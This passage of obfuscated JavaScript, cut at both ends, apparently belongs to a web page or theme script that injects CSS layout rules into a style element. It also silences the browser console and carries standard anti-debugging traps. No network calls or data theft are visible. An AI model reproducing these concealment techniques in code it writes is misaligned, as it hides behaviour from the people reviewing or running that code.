x8e)+_0x424500(-0x14c,-0xbe,-0x61,-0xfc,-0x147)+_0x2a66fb(0x317,0x2e1,0x3e1,0x3ae,0x3b8)+_0xf573b5(0x19b,0xa7,0x44,0xa2,0xf1)+_0x6f35f2(0x13d,0x1ea,0x164,0xf5,0x1b5)+_0x2a66fb(0x382,0x35b,0x461,0x3e9,0x372)+_0x6f35f2(0x1ee,0x1c3,0x2b7,0x24e,0x186)+_0x2a66fb(0x45e,0x4ab,0x4d2,0x407,0x4a4)+_0x6f35f2(0x2a0,0x31f,0x2b2,0x2fa,0x245)+_0x6f35f2(0x1be,0x225,0x1fc,0x27f,0xdf)+_0xf573b5(0x1f5,0x2bf,0x2a8,0x241,0x302)+_0x424500(-0x6f,0x105,0x3f,0x129,0x38)+_0x6f35f2(0x225,0x29f,0x1f3,0x2a2,0x214)+_0x6f35f2(0x196,0x115,0x1c9,0xe0,0x1e6)+_0x6f35f2(0x22d,0x281,0x1f6,0x21d,0x13e)+_0x2a66fb(0x393,0x405,0x384,0x431,0x384)+_0x54cf7d(0x45c,0x4a8,0x368,0x36e,0x43d)+_0x2a66fb(0x4cb,0x4ae,0x46e,0x4b8,0x3e9)+_0xf573b5(-0x44,0x195,-0x62,0x9b,0x4a)+_0xf573b5(-0xc,0x167,0x15e,0xbc,0x66)+_0x6f35f2(0x239,0x1bc,0x23a,0x2e8,0x2b7)+_0x2a66fb(0x4de,0x484,0x467,0x3a9,0x482)+_0x54cf7d(0x30d,0x369,0x2e6,0x2bd,0x330)+_0x2a66fb(0x333,0x321,0x276,0x445,0x35d)+_0x54cf7d(0x455,0x30a,0x26c,0x42d,0x36b)+_0x424500(0x6f,0x7c,0x72,0xdb,0xc5)+_0x54cf7d(0x2fa,0x2fb,0x327,0x4cd,0x3ea)+_0x54cf7d(0x32b,0x330,0x46b,0x343,0x379)+_0x6f35f2(0x1f7,0x13a,0x1b7,0x1f2,0x1d2)+_0x6f35f2(0x1d7,0x1b2,0x1b2,0x2c9,0x24c)+_0x424500(0x93,0xd3,0x7e,0x18,0x1a)+_0x2a66fb(0x3c0,0x388,0x443,0x381,0x3cb)+_0x54cf7d(0x2e2,0x371,0x332,0x3a1,0x2e3)+_0xf573b5(0x376,0x1a6,0x333,0x278,0x1e9)+_0x424500(0x162,0x1f7,0x103,0x102,0x11)+_0x424500(0x2,0x21,0x6a,0x154,0x9)+_0x54cf7d(0x24f,0x325,0x379,0x22c,0x32b)+_0xf573b5(0x287,0xc6,0x198,0x1c8,0x1aa)+_0x54cf7d(0x405,0x281,0x2d6,0x423,0x33a)+_0x2a66fb(0x4e4,0x3ba,0x3a8,0x3db,0x443)+_0x54cf7d(0x3e2,0x2b1,0x34a,0x216,0x30c)+_0x6f35f2(0x254,0x252,0x27b,0x2f1,0x2b0)+_0x54cf7d(0x3d6,0x47a,0x59d,0x45e,0x4a2)+_0x54cf7d(0x3aa,0x2af,0x2c3,0x2b9,0x335)+_0x424500(-0x50,0xbf,-0x11,0x1f,-0x9a)+_0x6f35f2(0x22b,0x268,0x302,0x183,0x308)+_0x54cf7d(0x36d,0x31d,0x425,0x448,0x39b)+_0x6f35f2(0x23d,0x20d,0x2e4,0x257,0x2c5)+'\x0a'),_0x5c1b4c[_0xf573b5(0x1f4,0x238,0x28f,0x27b,0x2fc)][_0x2a66fb(0x4dd,0x3e7,0x37b,0x4ba,0x426)+_0x54cf7d(0x295,0x3be,0x2cc,0x3f1,0x319)+'d'](_0x1cd3b0);}};function _0x38d75f(_0x18705e,_0x5d2599,_0x155f4e,_0x14aefe,_0x3e5890){return _0x51e9(_0x5d2599-0x12c,_0x155f4e);}const _0x1dd1d0=_0x53b729[_0x38d75f(0x27e,0x2c8,0x2ea,0x356,0x2ce)](_0x49e036),_0x52bbc2=_0x1dd1d0[_0x3c42b9(0x2fb,0x33d,0x2c9,0x2cb,0x33b)+'le']=_0x1dd1d0[_0x3ece9b(0x409,0x491,0x40b,0x47d,0x3dd)+'le']||{};function _0x31da08(_0x28f57e,_0x3f7d2f,_0x5e1bd1,_0x26ab32,_0x69d1c8){return _0x51e9(_0x28f57e-0x215,_0x5e1bd1);}function _0x17f09a(_0x103884,_0x541cf5,_0x1f9a90,_0x56ea5f,_0x1bde75){return _0x51e9(_0x1bde75-0x3b1,_0x1f9a90);}const _0x2c77e5=[_0x53b729[_0x31da08(0x3ce,0x382,0x452,0x3e3,0x359)],_0x53b729[_0x17f09a(0x683,0x49b,0x531,0x59d,0x587)],_0x53b729[_0x17f09a(0x59f,0x5a8,0x5a9,0x546,0x4b7)],_0x53b729[_0x17f09a(0x543,0x4ca,0x4de,0x5ff,0x5cb)],_0x53b729[_0x31da08(0x45e,0x3dc,0x4b1,0x54a,0x461)],_0x53b729[_0x31da08(0x38d,0x353,0x3c0,0x3d9,0x42b)],_0x53b729[_0x17f09a(0x6a1,0x51c,0x66b,0x5ef,0x603)]];function _0x3c42b9(_0x321cdf,_0x1944b3,_0xcbaf6f,_0x5c6cb7,_0x1e0a3b){return _0x51e9(_0x5c6cb7-0x17e,_0x1e0a3b);}for(let _0x2c712e=-0x6e7+0x1*-0x1a91+0x2178;_0x53b729[_0x3c42b9(0x42f,0x397,0x2ae,0x368,0x3bf)](_0x2c712e,_0x2c77e5[_0x17f09a(0x568,0x468,0x476,0x4e7,0x4cc)+'h']);_0x2c712e++){if(_0x53b729[_0x3ece9b(0x688,0x6ac,0x6a8,0x5b6,0x585)](_0x53b729[_0x17f09a(0x5ac,0x70e,0x6f8,0x5d0,0x657)],_0x53b729[_0x3ece9b(0x446,0x3ed,0x55c,0x460,0x544)])){const _0x11b66a=_0x444048[_0x17f09a(0x5a4,0x520,0x513,0x5b9,0x58e)+_0x3c42b9(0x2ab,0x1f3,0x243,0x25e,0x2c8)+'r'][_0x17f09a(0x4f9,0x4f4,0x57d,0x67d,0x5d6)+_0x31da08(0x4ba,0x54b,0x4d7,0x534,0x5b2)][_0x3c42b9(0x48c,0x3d3,0x3b6,0x3a8,0x3ac)](_0x444048),_0x1ffa1b=_0x2c77e5[_0x2c712e],_0x3aed73=_0x52bbc2[_0x1ffa1b]||_0x11b66a;_0x11b66a[_0x31da08(0x473,0x56d,0x4f9,0x50b,0x39e)+_0x3c42b9(0x231,0x2fc,0x26e,0x2fa,0x292)]=_0x444048[_0x3ece9b(0x491,0x513,0x58f,0x55a,0x650)](_0x444048),_0x11b66a[_0x38d75f(0x3f4,0x334,0x335,0x412,0x2d6)+_0x31da08(0x363,0x2a8,0x284,0x292,0x31f)]=_0x3aed73[_0x3c42b9(0x2fe,0x44a,0x30a,0x386,0x34f)+_0x38d75f(0x1de,0x27a,0x2bd,0x245,0x1f8)][_0x3ece9b(0x62f,0x528,0x584,0x55a,0x603)](_0x3aed73),_0x52bbc2[_0x1ffa1b]=_0x11b66a;}else{const _0x102594=new _0x271663(_0x53b729[_0x38d75f(0x495,0x3c8,0x371,0x4c2,0x3c4)]),_0x20ac29=new _0x1bf028(_0x53b729[_0x17f09a(0x529,0x59f,0x452,0x4fe,0x4b1)],'i'),_0x137cc5=_0x53b729[_0x3c42b9(0x484,0x443,0x39e,0x43f,0x46c)](_0x298f18,_0x53b729[_0x38d75f(0x13b,0x217,0x1f1,0x126,0x11f)]);!_0x102594[_0x17f09a(0x660,0x57c,0x62b,0x65a,0x627)](_0x53b729[_0x17f09a(0x570,0x5fa,0x583,0x637,0x61a)](_0x137cc5,_0x53b729[_0x38d75f(0x323,0x3f3,0x3d8,0x3b1,0x33c)]))||!_0x20ac29[_0x31da08(0x48b,0x4a7,0x3d8,0x472,0x55e)](_0x53b729[_0x38d75f(0x47b,0x395,0x307,0x377,0x42a)](_0x137cc5,_0x53b729[_0x31da08(0x49f,0x47d,0x4fb,0x4e2,0x4ed)]))?_0x53b729[_0x3c42b9(0x4a8,0x3bf,0x2f8,0x3b5,0x332)](_0x137cc5,'0'):_0x53b729[_0x31da08(0x3b1,0x3e9,0x42f,0x461,0x44d)](_0x538690);}}});function _0xdb90(){const _0xdfba22=['ructo','nsvuT','ACoGj','tent:','wGAsk','nctio','nTfBn','{posi','ghtsi','ative','stick','PiYBl','8916786noWTAg','t:40p','*(?:[','WfbUx','TPyDx','rea\x20{','RaNAH','hvISR','loqVp','IfdOh','VGmVs','xsaVj','0%;ma','r;}\x0a\x09','iLdCv','CUFDk','pDawp','33333','PdwsH','posit','WueDw','ySMVS','gAbuC',';back','\x20spac','%;mar','oObYG','rn\x20th','VtQgi','eft:0','dChil','\x5c+\x5c+\x20','pMIGb','XNfSL','porta','MMDHU','UTSWq','o\x200\x200','ioYTG','funct','e:cov','call','hKzpz','ute;l','vXuob','er{po','%;ove','lengt','it,\x20m','wabso','HOIrt','ZOPJu','rap;j','cente','terva','JTvRF','e;top','n:rel','),\x201f','on:ab','bWcTo','BvjTI','vfJaU','(calc','KSxdc','npage','eHMjm','-bott','EfLqO','HRcHM','ion\x20*','ht:1.','while','741296QKHiWF','lQyfM','eNMpt','n()\x20','ZrMbh','\x09.ico','width','HORIQ','ptQzQ','kCnPI','-inde','ing:0','(((.+','0;lef','QnHGr','iLBPJ','ySOdx','gin-t','3000;','%;}\x0a\x09','ght:4','ent','hdiFo','\x200\x200\x20','conso','ing','r));g','RkuPT','h:100','jNXGC','RFYEZ','ion:\x20','ertop','vOWdK','xPnLy','e{hei','0\x20aut','y\x20!im','init','.same','WSxAG','nstru','kLpEb','op:40','ottom','flex;','jCJaX','25%;}','KnZjV','WWYNj','te-co','mmkqZ','PazRf','ay:\x20g','right','rbtgV','ocent','iZnVh','0\x200\x20a','CvMoQ','sidea','2254915NzjBsF','n:fix','jUcRK','Z_$][','iMWUl','pCygQ','KjrUv','strin','in:0\x20','.biga','to__','icYyF','UURxb','ndex:','vIcLU','warn','a-zA-','BXpbE','n:abs','y-con','zbwPE','Tbxea','ickya','JOImU','hiUQr','4758798QwEmwM','ap:\x201','RJHFq','OTLcw','thbwB','rsxTa','ositi','849zomMlz','nu-se','ex:10','.left','dRyUX','sitio','a\x20{fl','eJXSG','zxhWs','EZEDI','gTuua','ckgro','gnaQy','lex;f','ctor(','lYlnd','HABPk','mCOmW','0px;z','te;to','op:45','DPutZ','searc','tom:0','\x200\x2026','ysEOR','{marg',';top:','wYrky','LtkHe','OlSRH','.logo','g:0\x201','low:\x20','n\x20(fu','HfcTt','backg','mVabd',':0;he','nAbjZ','QUWaj','TxbuW','RXyij','rkCzK','CDFbc','rflow','dth:2','is\x22)(','appen','OCzuN','0%;}\x09','tion:','olute','Ziroq','chain','de{po','uto-f',';widt','setIn','ENxfM','kcnKN','tTHvr','\x09.log','OcAUy','row3{','zBSwZ','RdQcx','ItklU','Hxgeq',';line','KZDxv','apply','ont-s','displ','PCbYJ','const','empla','(33.3','flex:','snHSa','error','WVvBP','mncRu',':hidd','om{po','VehzT','UoZdv','XxibJ','GQwwr','kIygB','DLrQW','LrxBc','x:5;}','vh;bo','debu','vhYaD','er-si','\x2012px','rid-t','on:ce','272483rSGlcL','jLAsP','xzzJW','xQeBu','info','qthZz','groun','23832rzydTG','gPlnh','nLKnb','0-9a-','qdpnL','{disp','uUDhV','AtqaG','TXGXL','KOocW','xaTOC','toStr','lfQdo','YMsSZ','nt;}\x0a','1428yEqyFP','xpJBK','yWBEU','x;lef','inmax','t:0;t','ceHYz','e)\x20{}','rid;g','\x5c(\x20*\x5c','pVYgQ','GzsGS',';text','web{p','vQMwz','uto\x20!','gEjRi','RdXWP','ween\x20','MFrQh','table','QmDVp','CGjvH','nEeEC','trace','proto','DQgYy','in-le','vyQGz','retur','bind','PitfJ','absol','\x20(tru','ustif','area\x20','WUsxF','sTExQ','ight:','tion','vJIDs','textC','ycZRb','yWnwU','ft:20','{}.co','o;}\x0a\x09','kNshE','0\x2010p','Objec','5878hjjYvl','qFSmC','\x09.row','onten','lex-f','KQfJz','QAydG','count','lute{','creat','rid-g','oUewG','row\x20w','\x0a\x09.ro','at:no','nter;','slrzl','NVQyX','d-siz','iRUmd','GbhZm','-repe','.head','at;}\x0a','e-bet','2;pad','meXfP','excep','0px;}','opdat','ion:a','JMBFj','__pro','ap:\x206','xNGLx','vmoRB',':0;le','eat(a','WofqG','lay:\x20','p:0;l','en;}\x0a','z-ind','hjGom','gin:\x20','\x0a\x09.me','AymIy','xWkDQ','jThze','WILGT','qwEXU','33%\x20-','t:0;r','lyfeK','eElem','0;z-i','test','qCoJm','$]*)','PMLCi','cvYWl','74%;}','impor','ction','ripqj','DzSPd','HIYyH','und-p','nrow{','eYPlH','QVHpE','YgPrL','JzotQ','zA-Z_','NdmxO','ay:\x20f','OoNXx','ed;to','upOBl','deare','YmmFR','-alig','lhsrE','40vh;','AKngq','\x2020px','ReShW','DmCkL',';righ','gcPou','bXeLG','nbody','actio','yoItA','rFciq','ter;p','HnFbT','\x0a\x09.st','rRVug','heigh','JlHSg','hEfDX','log','type','omAKv','fixed','BtVMR','er;ba','input','JiyPg','lBJDh','solut','round','QPPDc','Zqmgj','x;pad','HFpLV','x;}\x0a\x09','gger','\x09.mai','Tjkzp',':0;wi',')+)+)','px;}\x0a','ft:0;','DyUBm','mnqPa','same{','p:45p',';padd',':\x20rep','PxjjY','t:0;b','head','0;ove','style','tTmNN','okHVJ','wyDfW','LCblN',';marg','n:cen','ex:\x200','}\x0a\x09.t','bZtZp','rgin:','tant;','YFwrI','UFrgD','UYmpr','0px;f','kXLRP','addin','\x0a\x09.ri','lumns','0;bot','\x22retu','ttom:','qJDcm',':\x20100','roKtk','ding:','state','-heig','ize:9','bsolu'];_0xdb90=function(){return _0xdfba22;};return _0xdb90();}_0x4761a1();if(config){const style=document[_0x45c7a3(-0x29,-0x2e,-0x4c,-0x104,-0x109)+_0x45c7a3(0x4,-0xdf,-0x44,-0x73,0x4c)+_0x45c7a3(-0x126,-0xef,-0xba,-0x216,-0x14e)](_0x227b6c(0x519,0x34c,0x3fa,0x435,0x425));style[_0x45c7a3(-0x3b,-0x33,-0x36,0x5b,0x49)+_0x145c59(0x24a,0x1cc,0x264,0x125,0x123)+'t']=_0x227b6c(0x3f0,0x3e9,0x34e,0x3bb,0x373)+_0x45c7a3(-0x153,-0xab,-0x24e,-0x115,-0x106)+_0x45c7a3(-0x2a,-0x7a,0x48,-0x10c,-0x58)+_0x145c59(0x2e,0x8a,-0x1f,0x96,0xed)+_0x3d40be(0x62f,0x6d5,0x54c,0x5ea,0x69d)+_0x145c59(0x49,0x6a,0x50,-0x77,-0x6f)+_0x3d40be(0x578,0x600,0x5af,0x537,0x537)+_0x1349d8(0x33e,0x345,0x265,0x2f9,0x30c)+_0x1349d8(0x19c,0x11f,0x28c,0x19c,0x138)+_0x45c7a3(-0xa5,0x53,-0x126,-0x89,-0xed)+_0x3d40be(0x524,0x433,0x4ff,0x605,0x598)+_0x3d40be(0x51b,0x5e8,0x548,0x448,0x492)+_0x145c59(0x293,0x1df,0x222,0x117,0x1f0)+_0x227b6c(0x200,0x2c7,0x2b4,0x2c5,0x1f5)+_0x3d40be(0x4ba,0x423,0x49a,0x562,0x3e1)+_0x145c59(0x160,0x150,0x135,0x1fe,0x6d)+_0x45c7a3(0x37,0x16,-0xb9,0x122,0x71)+_0x1349d8(0x2c9,0x240,0x151,0x240,0x167)+_0x227b6c(0x2f0,0x329,0x39a,0x2b2,0x3a6)+_0x227b6c(0x42c,0x320,0x457,0x3e2,0x492)+_0x227b6c(0x316,0x496,0x3ca,0x3a2,0x3f8)+_0x145c59(0x141,0x200,0x20a,0x215,0x13a)+_0x3d40be(0x552,0x648,0x610,0x4f6,0x583)+_0x45c7a3(-0x129,-0xb0,-0x108,-0x15e,-0x1d3)+_0x227b6c(0x1d5,0x24b,0x26e,0x239,0x200)+_0x1349d8(0x24f,0x23b,0x3e2,0x2ee,0x23d)+_0x3d40be(0x52b,0x488,0x4cc,0x447,0x52c)+_0x145c59(0x29,0xd4,0x176,0x1cf,0x173)+_0x227b6c(0x20d,0x1fe,0x24f,0x240,0x2f3)+_0x45c7a3(-0x96,-0xae,0x42,-0x162,-0x173)+_0x227b6c(0x1f2,0x1ae,0x2c6,0x24e,0x1fc)+_0x1349d8(0x14f,0x1b2,0x15b,0x18b,0xb9)+_0x145c59(0x12c,0x56,0x18,0x13a,0x12)+_0x3d40be(0x52c,0x4ce,0x47b,0x43a,0x478)+_0x145c59(0x166,0x9c,-0x55,0x11e,0x58)+_0x227b6c(0x39d,0x50a,0x480,0x42f,0x3f8)+_0x145c59(0x1cc,0xcb,0xa4,0x17e,0x24)+_0x3d40be(0x5aa,0x4f7,0x55f,0x4f0,0x55b)+_0x1349d8(0x251,0x253,0x18a,0x170,0x183)+_0x45c7a3(-0x13d,-0x180,-0x7f,-0x5e,-0x111)+_0x1349d8(0x3b2,0x220,0x257,0x2ea,0x227)+_0x3d40be(0x4ae,0x49d,0x3b6,0x43f,0x4ab)+_0x145c59(0x129,0x1c7,0x272,0x18c,0xf1)+_0x227b6c(0x3bb,0x489,0x3a1,0x423,0x430)+_0x145c59(0x137,0x1df,0x19a,0x1e8,0x1f0)+_0x145c59(0x110,0xe0,0x1ae,0x1e,0x2b)+_0x145c59(0x134,0xf6,0x12c,0x159,0x157)+_0x45c7a3(-0xc4,-0x132,-0xf9,-0x13a,-0x88)+_0x45c7a3(-0xf6,-0x100,-0x76,-0x80,-0x2a)+_0x45c7a3(-0x101,-0xb,-0x1c7,-0x56,-0xda)+_0x227b6c(0x2ad,0x353,0x358,0x38b,0x339)+_0x145c59(0x286,0x207,0x178,0x235,0x24e)+_0x145c59(-0x5e,0x57,0x18,-0x62,0x127)+_0x1349d8(0x279,0x39d,0x33c,0x334,0x251)+_0x227b6c(0x198,0x16d,0x319,0x25d,0x2d5)+_0x145c59(0x305,0x23c,0x2f6,0x33c,0x262)+_0x227b6c(0x167,0x1c5,0x34a,0x24b,0x32f)+_0x45c7a3(-0x34,0x79,-0xa8,0x56,0xad)+_0x3d40be(0x686,0x73c,0x6e7,0x749,0x654)+_0x1349d8(0x39c,0x368,0x27e,0x2e7,0x217)+_0x3d40be(0x5c5,0x4ef,0x4ef,0x61b,0x50b)+_0x227b6c(0x3a1,0x2ee,0x374,0x339,0x434)+_0x227b6c(0x242,0x213,0x3ca,0x307,0x3b5)+_0x227b6c(0x37b,0x2c8,0x269,0x2e3,0x209)+_0x3d40be(0x65e,0x680,0x75b,0x743,0x56a)+_0x3d40be(0x691,0x66c,0x628,0x674,0x59b)+_0x3d40be(0x5e2,0x4f2,0x6e4,0x52d,0x5ed)+_0x45c7a3(0x52,0x92,-0x72,0x85,0x144)+_0x3d40be(0x534,0x440,0x527,0x46a,0x440)+_0x145c59(0x255,0x242,0x162,0x23c,0x260)+_0x145c59(0x77,0x14b,0x130,0x1e1,0x50)+_0x227b6c(0x2bf,0x33e,0x32a,0x334,0x2af)+_0x145c59(0x12a,0x13c,0xf3,0x1a8,0x20a)+_0x1349d8(0x355,0x210,0x1db,0x2ac,0x364)+_0x227b6c(0x2d3,0x2db,0x224,0x301,0x3d5)+_0x1349d8(0x186,0x10b,0x23c,0x1ba,0x218)+_0x145c59(0x174,0x238,0x1ea,0x1b2,0x1be)+_0x227b6c(0x28b,0x29c,0x252,0x294,0x2af)+_0x3d40be(0x635,0x654,0x641,0x57b,0x646)+_0x227b6c(0x509,0x394,0x40d,0x42a,0x443)+_0x1349d8(0x2ff,0x26a,0x2a3,0x1fe,0x2c6)+_0x227b6c(0x40e,0x3c5,0x427,0x328,0x22a)+_0x45c7a3(-0x3e,0x47,-0x1c,-0xdf,0x23)+_0x1349d8(0x30f,0x372,0x3e6,0x324,0x254)+_0x45c7a3(-0x8,-0x73,0xd2,-0xae,0x47)+_0x145c59(0xb1,0x11f,0x6f,0x57,0xaf)+_0x1349d8(0x197,0x1d1,0xe7,0x196,0x261)+_0x227b6c(0x2ab,0x379,0x364,0x36c,0x31e)+_0x145c59(0x27c,0x1db,0xdf,0x14d,0x1d1)+_0x145c59(0xc7,0x9f,0xdc,-0x3d,0x98)+_0x145c59(0x2fa,0x234,0x142,0x2af,0x1a0)+_0x145c59(0x129,0x128,0x1df,0x217,0xa2)+_0x145c59(0x1e0,0x20c,0x185,0x19e,0x2ec)+_0x1349d8(0x2d0,0x1f3,0x271,0x224,0x279)+_0x3d40be(0x5c8,0x5f0,0x5e5,0x69a,0x653)+_0x227b6c(0x32c,0x44b,0x36a,0x3bd,0x335)+_0x227b6c(0x28c,0x2b2,0x389,0x326,0x267)+_0x227b6c(0x378,0x3c8,0x353,0x41e,0x45e)+_0x45c7a3(-0x1d,-0x16,-0x115,0x84,-0x2e)+_0x145c59(0xe9,0x1d7,0x20b,0x13b,0x1f9)+_0x45c7a3(-0x1d,0xc4,0xe3,-0x1c,0xc0)+_0x227b6c(0x2cc,0x3d8,0x351,0x3c5,0x45d)+_0x145c59(0x1c9,0x15b,0x119,0x1ca,0xbc)+_0x227b6c(0x349,0x1e5,0x3cd,0x2dd,0x275)+_0x227b6c(0x353,0x255,0x359,0x289,0x327)+_0x145c59(0x16a,0x122,0x145,0x145,0x6b)+_0x3d40be(0x557,0x5fb,0x60a,0x4d4,0x52c)+_0x3d40be(0x599,0x529,0x583,0x4af,0x674)+_0x227b6c(0x371,0x269,0x2d4,0x31d,0x251)+_0x45c7a3(-0x12e,-0xeb,-0x51,-0x1e9,-0x13b)+_0x1349d8(0x400,0x394,0x398,0x305,0x3aa)+_0x45c7a3(-0x3e,-0x118,0x1,-0x30,-0xa2)+_0x45c7a3(-0x19b,-0x1d9,-0x288,-0x15e,-0x278)+_0x3d40be(0x57c,0x5b3,0x653,0x52a,0x4c9)+_0x45c7a3(-0x58,0x72,-0xc,-0xc5,-0x97)+_0x45c7a3(0x1f,-0xdb,0x15,-0x38,0x83)+_0x145c59(0x72,0x52,0x20,-0x5,0x116)+_0x145c59(0x26e,0x228,0x198,0x2ba,0x159)+_0x45c7a3(-0x19e,-0x103,-0x20a,-0x247,-0xe9)+_0x3d40be(0x585,0x5c5,0x52f,0x4a8,0x4cb)+_0x1349d8(0x274,0x2bc,0x23b,0x237,0x17b)+_0x145c59(0xbd,0xca,0xcd,0x155,0x3b)+_0x227b6c(0x313,0x308,0x2fc,0x35e,0x36b)+_0x227b6c(0x37a,0x480,0x394,0x3db,0x30d)+_0x3d40be(0x566,0x636,0x4ed,0x62e,0x536)+_0x145c59(0x29b,0x208,0x195,0x2bc,0x133)+_0x227b6c(0x267,0x30b,0x2ac,0x257,0x169)+_0x145c59(0x234,0x150,0x19a,0x9d,0x186)+_0x3d40be(0x5ff,0x6db,0x679,0x58c,0x694)+_0x45c7a3(-0x159,-0x7a,-0x1bc,-0x235,-0x123)+_0x45c7a3(-0x167,-0x22c,-0x194,-0x1a5,-0x218)+_0x227b6c(0x34a,0x4f4,0x39d,0x406,0x36c)+_0x145c59(0x229,0x19c,0x249,0xf8,0x110)+_0x227b6c(0x1f1,0x332,0x360,0x2d0,0x301)+_0x227b6c(0x2e8,0x3cb,0x36a,0x35f,0x2ac)+_0x3d40be(0x4aa,0x3a9,0x437,0x44a,0x4d0)+_0x3d40be(0x697,0x731,0x780,0x68e,0x6eb)+_0x45c7a3(-0xb1,-0x19c,-0x1e,-0x46,-0x13f)+_0x3d40be(0x5b8,0x4bb,0x662,0x59c,0x68e)+_0x45c7a3(-0x9,0xca,-0x62,0xee,-0x6a)+_0x227b6c(0x1bc,0x2d8,0x20e,0x2aa,0x30b)+_0x227b6c(0x4b0,0x49f,0x414,0x3f2,0x352)+_0x45c7a3(-0x95,-0x12b,-0x12e,-0x22,-0xe3)+_0x227b6c(0x21c,0x226,0x2af,0x2da,0x39a)+_0x1349d8(0x1f6,0x210,0x353,0x2a7,0x337)+_0x145c59(0x1ce,0x17f,0x1ba,0x1d5,0xdb)+_0x1349d8(0x304,0x303,0x1ea,0x271,0x1ac)+_0x145c59(0x195,0xf2,0xfa,0x6f,0x23)+_0x1349d8(0x162,0xef,0x7f,0x167,0xc3)+_0x145c59(0x317,0x24b,0x2d4,0x30f,0x347)+_0x145c59(0x219,0x1ee,0x225,0x2c6,0x1a5)+_0x3d40be(0x59d,0x53c,0x679,0x68c,0x522)+_0x1349d8(0x12a,0x268,0x18a,0x1af,0x227)+_0x45c7a3(-0x60,-0xc0,0x4e,-0xa3,0x21)+_0x227b6c(0x21c,0x1c5,0x292,0x29b,0x275)+_0x145c59(0x155,0x16a,0x265,0x167,0x1a7)+_0x45c7a3(-0x173,-0x1a2,-0x217,-0x1f9,-0xc8)+_0x145c59(0x188,0x1fc,0x2a6,0x274,0x1ce)+_0x3d40be(0x5c6,0x50a,0x4d7,0x5d6,0x4dd)+_0x45c7a3(-0x14a,-0x212,-0x199,-0x10a,-0x8e)+_0x3d40be(0x522,0x5f6,0x4ff,0x441,0x476)+_0x1349d8(0x39c,0x399,0x260,0x2db,0x24c)+_0x45c7a3(-0x11,-0xfd,0x8,0xaa,0x4a)+_0x227b6c(0x3bd,0x464,0x36b,0x429,0x36f)+_0x45c7a3(0x45,0xe4,0x60,0x45,-0x8a)+_0x145c59(0x51,0xb8,0x7b,0xed,0x156)+_0x3d40be(0x57f,0x533,0x621,0x486,0x4ef)+_0x45c7a3(-0x49,-0x30,-0x129,-0x27,-0x26)+_0x227b6c(0x2b0,0x328,0x3cd,0x3a8,0x355)+_0x45c7a3(-0x16b,-0x187,-0xf3,-0x267,-0x255)+_0x3d40be(0x519,0x518,0x491,0x5c1,0x51b)+_0x45c7a3(-0xca,-0x33,-0xab,-0x131,-0xa4)+_0x145c59(0x2e0,0x244,0x21c,0x254,0x2a1)+_0x3d40be(0x688,0x6cb,0x5f9,0x642,0x5ed)+_0x145c59(0x31,0xb8,0x8a,0x43,0xc8)+_0x45c7a3(-0x141,-0x116,-0x58,-0x128,-0x58)+_0x45c7a3(-0x8a,-0xab,-0x75,-0x44,-0x15c)+_0x45c7a3(-0xd9,-0x1c1,-0x17c,0x14,-0x116)+_0x227b6c(0x319,0x2f3,0x2e8,0x295,0x32a)+_0x45c7a3(-0x187,-0x206,-0x120,-0x107,-0x1d8)+_0x145c59(0x184,0x255,0x29f,0x213,0x16e)+_0x1349d8(0x2e9,0x30b,0x380,0x2ba,0x25f)+_0x1349d8(0x20c,0x2e8,0x1f3,0x2cb,0x2df)+_0x3d40be(0x4ed,0x57d,0x544,0x3ec,0x472)+_0x227b6c(0x33d,0x314,0x2c3,0x32f,0x247)+_0x45c7a3(-0x8b,-0x92,0x18,-0x169,-0x1b)+_0x227b6c(0x3cf,0x3c3,0x34f,0x3d7,0x3b3)+_0x145c59(0x310,0x240,0x23b,0x17c,0x222)+_0x3d40be(0x66c,0x6d4,0x714,0x610,0x6db)+_0x3d40be(0x602,0x6ae,0x64e,0x59e,0x515)+_0x3d40be(0x5d5,0x4d3,0x4e0,0x546,0x633)+_0x45c7a3(-0xb,-0xd,0xa0,-0xc,0x80)+_0x45c7a3(-0x10e,-0x180,-0x1a1,-0x111,-0x10f)+_0x145c59(0x1ad,0xc6,0x70,0x59,0x69)+_0x45c7a3(-0x197,-0x23d,-0x11b,-0xa8,-0x174)+_0x1349d8(0x134,0x13a,0x19b,0x198,0x117)+_0x227b6c(0x32e,0x466,0x341,0x3da,0x4b0)+_0x45c7a3(-0x117,-0x165,-0x1c2,-0x145,-0x2d)+_0x227b6c(0x375,0x429,0x363,0x3aa,0x395)+_0x45c7a3(-0xf5,-0xf5,-0x136,-0xb9,-0x112)+(_0x145c59(0x45,0x7c,0x4a,0xa0,0xed)+_0x45c7a3(-0x90,-0x29,0x5b,-0x10f,-0xdc)+_0x45c7a3(-0x124,-0x12e,-0x12a,-0x1b2,-0x144)+_0x3d40be(0x64e,0x57d,0x5ab,0x594,0x69e)+_0x45c7a3(-0x19d,-0x285,-0x1c9,-0x1fd,-0x233)+_0x145c59(-0x1b,0x73,0x8a,0x11e,-0x68)+_0x227b6c(0x46e,0x430,0x4cd,0x3fd,0x40e)+_0x3d40be(0x56b,0x642,0x4e7,0x52a,0x61a)+_0x45c7a3(-0x1a8,-0x222,-0x264,-0x149,-0x14a)+_0x45c7a3(-0xc6,-0x1a7,-0xaa,-0x146,-0x17a)+_0x1349d8(0x118,0x274,0x2d9,0x1db,0x28f)+_0x45c7a3(-0xdb,0x1a,-0xac,-0xd0,-0x16a)+_0x3d40be(0x544,0x58b,0x568,0x591,0x513)+_0x1349d8(0x8b,0x1bd,0xeb,0x184,0xda)+_0x1349d8(0x369,0x251,0x26d,0x273,0x2ae)+_0x227b6c(0x239,0x358,0x207,0x2bc,0x22a)+_0x145c59(0x173,0xef,0x3a,0xd5,0x146)+_0x45c7a3(0x2f,0x122,0xd5,-0xd2,0x9d)+_0x3d40be(0x55b,0x649,0x480,0x48c,0x578)+_0x1349d8(0x256,0x1f9,0x200,0x184,0x10e)+_0x3d40be(0x4d2,0x57e,0x4b0,0x5d4,0x5c2)+_0x1349d8(0x2c3,0x29b,0x1c9,0x1e7,0x2c6)+_0x227b6c(0x17f,0x22f,0x2d0,0x25a,0x209)+_0x145c59(0x49,0xe5,0x71,0x110,0x1c3)+_0x1349d8(0x198,0x227,0x273,0x1a1,0x15f)+_0x145c59(0x198,0x196,0xbf,0xca,0xe7)+_0x45c7a3(-0x30,-0xdd,-0xea,-0xbc,0x47)+_0x227b6c(0x4e4,0x4e1,0x3a9,0x42d,0x433)+_0x227b6c(0x2c9,0x278,0x376,0x34b,0x3a9)+_0x3d40be(0x65c,0x741,0x711,0x70c,0x5b2)+_0x227b6c(0x231,0x2e9,0x337,0x30f,0x3fa)+_0x227b6c(0x3dd,0x34b,0x46d,0x3b2,0x3ef)+_0x227b6c(0x3fe,0x3d6,0x301,0x323,0x336)+_0x145c59(0x1f9,0x1d5,0x272,0x13d,0x